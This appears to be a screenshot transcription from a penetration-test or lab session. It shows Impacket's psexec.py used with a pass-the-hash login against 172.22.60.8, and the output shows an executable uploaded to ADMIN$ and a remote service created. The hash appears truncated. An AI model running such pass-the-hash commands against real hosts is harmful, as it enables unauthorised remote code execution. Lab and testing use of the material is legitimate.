 ┌──(root㉿kali)-[~]
└─# psexec.py administrator@172.22.60.8 -hashes "aad3b43
4ab6aa3e630e79d349b" -codec gbk
Impacket v0.11.0 - Copyright 2023 Fortra
[*] Requesting shares on 172.22.60.8.....
[*] Found writable share ADMIN$
[*] Uploading file wJQNrjhe.exe
[*] Opening SVCManager on 172.22.60.8.....
[*] Creating service YmEU on 172.22.60.8.....
[*] Starting service YmEU.....
[*] Opening SVCManager on 172.22.60.8.....
[-] Error performing the uninstallation, cleaning up